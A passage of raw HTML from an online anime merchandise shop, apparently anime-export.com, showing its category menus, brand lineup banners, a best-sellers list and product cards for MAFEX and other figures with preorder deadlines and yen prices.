										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="all">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?tag=marvelmagic"><img class="mySlides" style="width:100%" src="imgs/banners/banner20251215.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?tag=marvelmagic"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20251215-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
											<div class="row">
								<h2 style="text-align:left;color: #555;font-weight:700 !important; margin:50px 20px 0px 20px;padding-bottom:20px;">BEST SELLERS</h2>
								

														<div class="col-xs-4 col-md-3 col-lg-2">
								<div class="indexproductcard2">
									<a href="?product=99897">
									<div class="bestsellercard">
										<div style="width:20%; top:-4px;left:10%;height:20%;box-shadow: 0px 7px 5px 0px rgba(0,0,0,0.75); background-color:#f39c12; position: absolute;z-index:1;">
											<p class="ranknumber">1</p>
										</div>
										<img src="product_images/1763712810_99897_1.jpg"> 										
									</div>
									<div style="padding:10px">
										<p class="bestsellertext">Pose Plus Metal Series Tengen Toppa Gurren Lagann - Dai-Gurren</p>									</div>
									</a>
								</div>
							</div>
														<div class="col-xs-4 col-md-3 col-lg-2">
								<div class="indexproductcard2">
									<a href="?product=100760">
									<div class="bestsellercard">
										<div style="width:20%; top:-4px;left:10%;height:20%;box-shadow: 0px 7px 5px 0px rgba(0,0,0,0.75); background-color:#d35400; position: absolute;z-index:1;">
											<p class="ranknumber">2</p>
										</div>
										<img src="product_images/1765513452_100760_RevoBlack1.jpg"> 										
									</div>
									<div style="padding:10px">
										<p class="bestsellertext">Revoltech Amazing Yamaguchi Shin Getter Robot Armageddon - Black Getter OVA Ver.</p>									</div>
									</a>
								</div>
							</div>
														<div class="col-xs-4 col-md-3 col-lg-2">
								<div class="indexproductcard2">
									<a href="?product=101026">
									<div class="bestsellercard">
										<div style="width:20%; top:-4px;left:10%;height:20%;box-shadow: 0px 7px 5px 0px rgba(0,0,0,0.75); background-color:#8e44ad; position: absolute;z-index:1;">
											<p class="ranknumber">3</p>
										</div>
										<img src="product_images/1766369148_101026_1000240253_1.jpg"> 										
									</div>
									<div style="padding:10px">
										<p class="bestsellertext">S.H. Figuarts Dragon Ball Z - Bardock: The Final Battle of One Man TamashiWeb Exclusive</p>									</div>
									</a>
								</div>
							</div>
														<div class="col-xs-4 col-md-3 col-lg-2">
								<div class="indexproductcard2">
									<a href="?product=100759">
									<div class="bestsellercard">
										<div style="width:20%; top:-4px;left:10%;height:20%;box-shadow: 0px 7px 5px 0px rgba(0,0,0,0.75); background-color:#3498db; position: absolute;z-index:1;">
											<p class="ranknumber">4</p>
										</div>
										<img src="product_images/1765513008_100759_MODEGetter1.jpg"> 										
									</div>
									<div style="padding:10px">
										<p class="bestsellertext">MODEROID Shin Getter Robot Armageddon - Getter 1 (OVA Ver.) Plastic Kit</p>									</div>
									</a>
								</div>
							</div>
														<div class="col-xs-4 col-md-3 col-lg-2">
								<div class="indexproductcard2">
									<a href="?product=101027">
									<div class="bestsellercard">
										<div style="width:20%; top:-4px;left:10%;height:20%;box-shadow: 0px 7px 5px 0px rgba(0,0,0,0.75); background-color:#c0392b; position: absolute;z-index:1;">
											<p class="ranknumber">5</p>
										</div>
										<img src="product_images/1766369041_101027_1000240573_1.jpg"> 										
									</div>
									<div style="padding:10px">
										<p class="bestsellertext2">S.H. Figuarts Dragon Ball Z - Dodoria & Zarbon: The Final Battle of the Alone TamashiWeb exclusive</p>									</div>
									</a>
								</div>
							</div>
														<div class="col-xs-4 col-md-3 col-lg-2">
								<div class="indexproductcard2">
									<a href="?product=99372">
									<div class="bestsellercard">
										<div style="width:20%; top:-4px;left:10%;height:20%;box-shadow: 0px 7px 5px 0px rgba(0,0,0,0.75); background-color:#27ae60; position: absolute;z-index:1;">
											<p class="ranknumber">6</p>
										</div>
										<img src="product_images/1762837743_99372_NendoHikaru1.jpg"> 										
									</div>
									<div style="padding:10px">
										<p class="bestsellertext">Nendoroid The Summer Hikaru Died - Hikaru</p>									</div>
									</a>
								</div>
							</div>
							<a href="index.php?ptype=highlight"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;text-transform:uppercase;width:300px">See all the Best sellers</button></a></div>				<div class="row">
				<div class="container-fluid">
				<h2 style="text-align:left;color: #555;font-weight:700 !important;">NEW PRODUCTS</h2>				</div>
					<div class="mobilefilterbloc">
						<div class="container-fluid">
						<form method="get" class="form-inline" style="margin-top:20px" action="index.php" target="_self">
						<input type="hidden" name="searchbox" value="">
						
							<button style="font-size:16px" class="leftfilterbtn" name="ptype"  value="regular">Preorders</button>
						
							<button style="font-size:16px" class="leftfilterbtn" name="ptype"  value="new">In stock</button>
						
							<button style="font-size:16px" class="leftfilterbtn" name="ptype"  value="all">All items</button>
						
							<select class="form-control" style="width:95%;text-align:center;display: block;margin-left: auto;margin-right: auto; border:none; background-color:transparent;box-shadow:none;font-size:16px;margin-top:20px;font-weight:bold;	font-family: 'Roboto', sans-serif;text-transform:uppercase;" name="deadlinelimit"  onchange="submit();">
								<option value="0" selected>-- Select deadline range --</option>
								<option value="1" >Today's deadline</option>
								<option value="7" >This week deadline</option>
							</select>
						
						</form>
						</div>
					</div>
				

							
	<div class="pagebuttonblock" style="width:100%;"></div>	<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
			<a style="width:100%;" href="index.php?parentid=77206">
			<div class="productblock indexproductcard" style="">
				<img style="max-height: 50%;position:relative;width: auto;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1709004137_77206_00030251034_01.jpg" >
				<p class="indexproductcardinfoup_text2" style="font-size:18px;color:#404040;margin-top:20px;font-weight:bold">Hatsune Miku x Maneki-neko Series 36Types</p>				
				 <div style="position: absolute; left: 0; right: 0; bottom: 0; background-color: lightgrey; display: flex; justify-content: center; align-items: center; height: 50px;">
				  <p style="margin: 0; color: white; font-weight: bold; font-size: 18px;"><i class="fa fa-th"></i> GROUP ITEMS</p>
				</div>
			</div>
		</a>
			</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
			<a style="width:100%;" href="index.php?parentid=77169">
			<div class="productblock indexproductcard" style="">
				<img style="max-height: 50%;position:relative;width: auto;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1708998948_77169_GOODS-04454714_02.jpg" >
				<p class="indexproductcardinfoup_text2" style="font-size:18px;color:#404040;margin-top:20px;font-weight:bold">My Hero Academia Clear File 7th Term New Visual 6Types</p>				
				 <div style="position: absolute; left: 0; right: 0; bottom: 0; background-color: lightgrey; display: flex; justify-content: center; align-items: center; height: 50px;">
				  <p style="margin: 0; color: white; font-weight: bold; font-size: 18px;"><i class="fa fa-th"></i> GROUP ITEMS</p>
				</div>
			</div>
		</a>
			</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930233_77150_20_FIGURE-166450_01.jpg" onclick="productpicpreview('77150');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930233_77150_20_FIGURE-166450_01.jpg" onclick="productpicpreview('77150');">
			</div>
							<a style="width:100%;" href="index.php?product=77150">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">MAFEX JOHN WICK： PARABELLUM - JOHN WICK</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">12 Apr. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">25 Feb. 2025</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,180</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">9,720</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930231_77149_20_FIGURE-166451_01.jpg" onclick="productpicpreview('77149');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930231_77149_20_FIGURE-166451_01.jpg" onclick="productpicpreview('77149');">
			</div>
							<a style="width:100%;" href="index.php?product=77149">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">MAFEX JOHN WICK： CHAPTER 4 - CAINE</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">12 Apr. 2024</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">02 Jun. 2025</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,180</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">9,720</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930229_77148_20_FIGURE-166527_01.jpg" onclick="productpicpreview('77148');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1708930229_77148_20_FIGURE-166527_01.jpg" onclick="productpicpreview('77148');">
			</div>
							<a style="width:100%;" href="index.php?product=77148">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
